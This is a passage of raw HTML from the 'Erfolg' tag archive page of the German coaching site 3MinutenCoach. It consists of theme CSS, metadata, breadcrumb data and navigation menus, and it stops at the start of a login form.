.sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#191919}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#191919;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd3333}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd3333 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd3333}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-style:normal}.sf-menu ul .td-menu-item a{font-size:14px}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd3333}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd3333}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(80,206,185,0.5)}.td-sub-footer-container{background-color:rgba(76,76,76,0.5)}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-footer-wrapper::before{background-position:center top}.post .td-post-header .entry-title{color:#444444}.td_module_15 .entry-title a{color:#444444}.td-module-meta-info .td-post-author-name a{color:#444444}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#444444}.post blockquote p,.page blockquote p{color:#444444}.post .td_quote_box,.page .td_quote_box{border-color:#444444}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-size:13px;font-style:normal}.td-excerpt,.td_module_14 .td-excerpt{font-size:14px}.td_module_1 .td-module-title{font-size:16px}.td_module_2 .td-module-title{font-size:16px}.td_module_3 .td-module-title{font-size:16px}.td_module_4 .td-module-title{font-size:16px}.td_module_5 .td-module-title{font-size:16px}.td_module_6 .td-module-title{font-size:16px}.td_module_7 .td-module-title{font-size:16px}.td_module_8 .td-module-title{font-size:16px}.td_module_9 .td-module-title{font-size:16px}.td_module_10 .td-module-title{font-size:16px}.td_module_11 .td-module-title{font-size:16px}.td_module_12 .td-module-title{font-size:16px}.td_module_13 .td-module-title{font-size:16px}.td_module_14 .td-module-title{font-size:16px}.td_module_15 .entry-title{font-size:16px}.td_module_16 .td-module-title{font-size:16px}.td_module_17 .td-module-title{font-size:16px}.td_module_18 .td-module-title{font-size:16px}.td_module_19 .td-module-title{font-size:16px}.td_module_mx1 .td-module-title{font-size:16px}.td-post-content p,.td-post-content{font-size:16px;line-height:22px;font-style:normal}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:16px}.post .td_quote_box p,.page .td_quote_box p{font-family:"PT Sans Narrow";font-size:15px;font-weight:bold}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:"PT Sans Narrow";font-size:15px;font-weight:bold}.td-post-content li{font-size:16px;line-height:22px}.td-post-content h1{font-size:22px}.td-post-content h2{font-size:21px}.td-post-content h3{font-size:20px}.td-post-content h4{font-size:18px}.post .td-category a{font-size:14px}.post header .td-post-author-name,.post header .td-post-author-name a{font-size:14px}.post .author-box-wrap .td-author-name a{font-size:18px}.post .author-box-wrap .td-author-url a{font-size:13px}.post .author-box-wrap .td-author-description{font-size:16px}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-size:13px;font-style:normal}.td_block_related_posts .entry-title a{font-size:18px}.td-sub-footer-copy{font-size:13px}.td-sub-footer-menu ul li a{font-size:13px;font-style:normal}input[type="submit"],.td-read-more a,.vc_btn,.woocommerce a.button,.woocommerce button.button,.woocommerce #respond input#submit{font-size:16px}</style> <script type="application/ld+json">{
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.3minutencoach.com/",
                    "name": "Start"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.3minutencoach.com/tag/erfolg/",
                    "name": "Erfolg"
                }
            }    
        ]
    }</script> <style>.tdm-btn-style1{background-color:#dd3333}.tdm-btn-style2:before{border-color:#dd3333}.tdm-btn-style2{color:#dd3333}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd3333;-moz-box-shadow:0 2px 16px #dd3333;box-shadow:0 2px 16px #dd3333}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd3333;-moz-box-shadow:0 4px 26px #dd3333;box-shadow:0 4px 26px #dd3333}</style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel="apple-touch-icon" sizes="60x60" href="/touchicon/apple-touch-icon-60x60.png"><link rel="apple-touch-icon" sizes="76x76" href="/touchicon/apple-touch-icon-76x76.png"><link rel="apple-touch-icon" sizes="120x120" href="/touchicon/apple-touch-icon-120x120.png"><link rel="apple-touch-icon" sizes="152x152" href="/touchicon/apple-touch-icon-152x152.png"><link rel="apple-touch-icon" sizes="180x180" href="/touchicon/apple-touch-icon-180x180.png"><link rel="icon" type="image/png" sizes="32x32" href="/touchicon/favicon-32x32.png"><link rel="icon" type="image/png" sizes="16x16" href="/touchicon/favicon-16x16.png"><link rel="manifest" href="/touchicon/site.webmanifest"><link rel="mask-icon" href="/touchicon/safari-pinned-tab.svg" color="#dd3333"><link rel="shortcut icon" href="/touchicon/favicon.ico"><meta name="apple-mobile-web-app-title" content="3 Minuten Coach"><meta name="application-name" content="3 Minuten Coach"><meta name="msapplication-TileColor" content="#ffffff"><meta name="msapplication-config" content="/touchicon/browserconfig.xml"><meta name="theme-color" content="#ffffff"><meta property="og:locale" content="de_DE"/><meta property="og:site_name" content="3MinutenCoach"/><meta property="og:title" content="Erfolg"/><meta property="og:url" content="https://www.3minutencoach.com/tag/erfolg/"/><meta property="og:type" content="article"/><meta property="og:description" content="Das Beste für deinen Erfolg!"/><meta property="article:publisher" content="https://www.facebook.com/3MinutenCoach/"/><meta itemprop="name" content="Erfolg"/><meta itemprop="headline" content="Erfolg"/><meta itemprop="description" content="Das Beste für deinen Erfolg!"/><link rel="publisher" href="https://plus.google.com/+3minutencoach/posts"/><meta name="twitter:title" content="Erfolg"/><meta name="twitter:url" content="https://www.3minutencoach.com/tag/erfolg/"/><meta name="twitter:description" content="Das Beste für deinen Erfolg!"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:site" content="@3MinutenCoach"/>
<style id="tdw-css-placeholder"></style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style></head><body data-rsssl=1 data-cmplz=1 class="archive tag tag-erfolg tag-49 wp-theme-Newspaper td-standard-pack global-block-template-5 wpb-js-composer js-comp-ver-8.6.1 vc_responsive td-animation-stack-type1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/3MinutenCoach/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.linkedin.com/company/3minutencoach/" title="Linkedin">
<i class="td-icon-font td-icon-linkedin"></i>
<span style="display: none">Linkedin</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/3MinutenCoach" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-td-header-container"><ul id="menu-td-header" class="td-mobile-main-menu"><li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-12"><a title="Home" href="https://www.3minutencoach.com/"><i class="fa fa-home" aria-hidden="true"></i></a></li><li id="menu-item-149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149"><a title="https://www.3minutencoach.com/karriere-bewerbung/" href="https://www.3minutencoach.com/karriere-jobs-bewerbung/">Karriere</a></li><li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167"><a href="https://www.3minutencoach.com/management/">Management</a></li><li id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264"><a href="https://www.3minutencoach.com/vertrieb/">Vertrieb</a></li><li id="menu-item-18545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18545"><a href="https://www.3minutencoach.com/geld-verdienen/">Geld verdienen</a></li><li id="menu-item-4648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4648"><a href="https://www.3minutencoach.com/mehr-themen/">Mehr<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-5607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5607"><a href="https://www.3minutencoach.com/effektivitaet-effizienz/">Effektivität</a></li><li id="menu-item-4649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4649"><a href="https://www.3minutencoach.com/existenzgruendung-selbststaendig-machen/">Existenzgründung</a></li><li id="menu-item-4674" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4674"><a href="https://www.3minutencoach.com/motivation/">Motivation</a></li><li id="menu-item-4651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4651"><a href="https://www.3minutencoach.com/online-marketing/">Online Marketing</a></li><li id="menu-item-4653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4653"><a href="https://www.3minutencoach.com/soft-skills">Soft Skills</a></li><li id="menu-item-4655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4655"><a href="https://www.3minutencoach.com/weiterbildung-lernen/">Weiterbildung &#038; Lernen</a></li><li id="menu-item-2778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2778"><a href="https://www.3minutencoach.com/spruch-des-tages/">Spruch des Tages</a></li></ul></li><li id="menu-item-6446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6446"><a href="https://www.3minutencoach.com/erfolgslinks">Erfolgs-Links<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-6453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6453"><a href="https://www.3minutencoach.com/angebote">Erfolgs-Angebote</a></li><li id="menu-item-6447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6447"><a href="https://www.3minutencoach.com/karriere">Karriere und Bewerbung</a></li><li id="menu-item-6448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6448"><a href="https://www.3minutencoach.com/coaching">Coaching</a></li><li id="menu-item-6449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6449"><a href="https://www.3minutencoach.com/experte">Erfolgs-Experten</a></li><li id="menu-item-6450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6450"><a href="https://www.3minutencoach.com/existenzgruendung">Existenzgründung &#038; Geld verdienen</a></li><li id="menu-item-6451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6451"><a href="https://www.3minutencoach.com/weiterbildung">Weiterbildung &#038; Lernen</a></li><li id="menu-item-6452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6452"><a href="https://www.3minutencoach.com/wissen">Wissen im WWW</a></li></ul></li><li id="menu-item-18697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18697"><a href="https://www.3minutencoach.com/suche/">Suche</a></li></ul></div></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-9 "><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"><div class="top-bar-style-1"><div class="td-header-sp-top-menu"><div class="menu-top-container"><ul id="menu-top" class="top-header-menu"><li id="menu-item-5015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-5015"><a href="https://www.3minutencoach.com">3MinutenCoach</a></li><li id="menu-item-2059" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2059"><a href="https://www.3minutencoach.com/ueber-3-minuten-coach/">Über</a></li><li id="menu-item-2060" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2060"><a href="https://www.3minutencoach.com/mediadaten/">Mediadaten</a></li><li id="menu-item-2065" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2065"><a href="https://www.3minutencoach.com/kontakt/">Kontakt</a></li><li id="menu-item-15941" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15941"><a href="https://www.3minutencoach.com/offenlegung/">Offenlegung</a></li><li id="menu-item-18698" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18698"><a href="https://www.3minutencoach.com/cookie-einstellungen/">Cookie-Einstellungen</a></li><li id="menu-item-10811" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-10811"><a href="/login">Login</a></li></ul></div></div><div class="td-header-sp-top-widget">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/3MinutenCoach/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.linkedin.com/company/3minutencoach/" title="Linkedin">
<i class="td-icon-font td-icon-linkedin"></i>
<span style="display: none">Linkedin</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/3MinutenCoach" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span></div></div><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap">
